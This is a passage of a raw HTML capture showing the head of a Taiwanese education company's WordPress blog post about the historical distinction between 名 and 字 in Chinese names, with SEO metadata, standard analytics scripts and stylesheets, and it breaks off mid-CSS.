

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/chineselearning/%E8%B6%A3%E5%91%B3%E7%9A%84%E4%B8%AD%E6%96%87%E8%AA%9E%E8%A9%9E%E5%90%8D%E5%AD%97%E5%90%8D%E5%AD%97%E5%90%8D%E6%98%AF%E5%90%8D%E5%AD%97%E6%98%AF%E5%AD%97/
body_size: 29641
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>趣味的中文語詞：名字！名字！名是名！字是字！ - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="當我們在自我介紹時會說:「大家好，我的名字叫OOO。」可是，你知道嗎，在古時候名跟字是不一樣的喔! 有趣的名的" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="趣味的中文語詞：名字！名字！名是名！字是字！ - 橙智國際教育集團" />
		<meta property="og:description" content="當我們在自我介紹時會說:「大家好，我的名字叫OOO。」可是，你知道嗎，在古時候名跟字是不一樣的喔! 有趣的名的" />
		<meta property="og:url" content="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2023/09/封面名字820-×-312-像素-1.jpg" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2023/09/封面名字820-×-312-像素-1.jpg" />
		<meta property="og:image:width" content="820" />
		<meta property="og:image:height" content="312" />
		<meta property="article:published_time" content="2023-09-28T09:18:17+00:00" />
		<meta property="article:modified_time" content="2025-12-25T01:32:31+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="趣味的中文語詞：名字！名字！名是名！字是字！ - 橙智國際教育集團" />
		<meta name="twitter:description" content="當我們在自我介紹時會說:「大家好，我的名字叫OOO。」可是，你知道嗎，在古時候名跟字是不一樣的喔! 有趣的名的" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2023/09/封面名字820-×-312-像素-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/#blogposting","name":"\u8da3\u5473\u7684\u4e2d\u6587\u8a9e\u8a5e\uff1a\u540d\u5b57\uff01\u540d\u5b57\uff01\u540d\u662f\u540d\uff01\u5b57\u662f\u5b57\uff01 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"\u8da3\u5473\u7684\u4e2d\u6587\u8a9e\u8a5e\uff1a\u540d\u5b57\uff01\u540d\u5b57\uff01\u540d\u662f\u540d\uff01\u5b57\u662f\u5b57\uff01","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jane\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2023\/09\/\u5c01\u9762\u540d\u5b57820-\u00d7-312-\u50cf\u7d20-1.jpg","width":820,"height":312},"datePublished":"2023-09-28T09:18:17+08:00","dateModified":"2025-12-25T01:32:31+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/#webpage"},"articleSection":"\u4e2d\u6587\u5b78\u7fd2\u5c08\u5340, \u5c08\u6b04\u3010\u8da3\u5473\u4e2d\u6587\u8a9e\u8a5e\u3011"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/category\/chineselearning\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/category\/chineselearning\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/category\/chineselearning\/","name":"\u4e2d\u6587\u5b78\u7fd2\u5c08\u5340","description":"\u7576\u6211\u5011\u5728\u81ea\u6211\u4ecb\u7d39\u6642\u6703\u8aaa:\u300c\u5927\u5bb6\u597d\uff0c\u6211\u7684\u540d\u5b57\u53ebOOO\u3002\u300d\u53ef\u662f\uff0c\u4f60\u77e5\u9053\u55ce\uff0c\u5728\u53e4\u6642\u5019\u540d\u8ddf\u5b57\u662f\u4e0d\u4e00\u6a23\u7684\u5594! \u6709\u8da3\u7684\u540d\u7684","url":"https:\/\/www.smartorange.com.tw\/category\/chineselearning\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/#listItem","previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/","name":"\u8da3\u5473\u7684\u4e2d\u6587\u8a9e\u8a5e\uff1a\u540d\u5b57\uff01\u540d\u5b57\uff01\u540d\u662f\u540d\uff01\u5b57\u662f\u5b57\uff01","description":"\u7576\u6211\u5011\u5728\u81ea\u6211\u4ecb\u7d39\u6642\u6703\u8aaa:\u300c\u5927\u5bb6\u597d\uff0c\u6211\u7684\u540d\u5b57\u53ebOOO\u3002\u300d\u53ef\u662f\uff0c\u4f60\u77e5\u9053\u55ce\uff0c\u5728\u53e4\u6642\u5019\u540d\u8ddf\u5b57\u662f\u4e0d\u4e00\u6a23\u7684\u5594! \u6709\u8da3\u7684\u540d\u7684","url":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/category\/chineselearning\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jane\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jane\/","name":"smartorange-jane"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/#webpage","url":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/","name":"\u8da3\u5473\u7684\u4e2d\u6587\u8a9e\u8a5e\uff1a\u540d\u5b57\uff01\u540d\u5b57\uff01\u540d\u662f\u540d\uff01\u5b57\u662f\u5b57\uff01 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"\u7576\u6211\u5011\u5728\u81ea\u6211\u4ecb\u7d39\u6642\u6703\u8aaa:\u300c\u5927\u5bb6\u597d\uff0c\u6211\u7684\u540d\u5b57\u53ebOOO\u3002\u300d\u53ef\u662f\uff0c\u4f60\u77e5\u9053\u55ce\uff0c\u5728\u53e4\u6642\u5019\u540d\u8ddf\u5b57\u662f\u4e0d\u4e00\u6a23\u7684\u5594! \u6709\u8da3\u7684\u540d\u7684","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jane\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-jane\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2023\/09\/\u5c01\u9762\u540d\u5b57820-\u00d7-312-\u50cf\u7d20-1.jpg","@id":"https:\/\/www.smartorange.com.tw\/#mainImage","width":820,"height":312},"primaryImageOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/chineselearning\/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%90%8d%e5%ad%97%e5%90%8d%e5%ad%97%e5%90%8d%e6%98%af%e5%90%8d%e5%ad%97%e6%98%af%e5%ad%97\/#mainImage"},"datePublished":"2023-09-28T09:18:17+08:00","dateModified":"2025-12-25T01:32:31+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 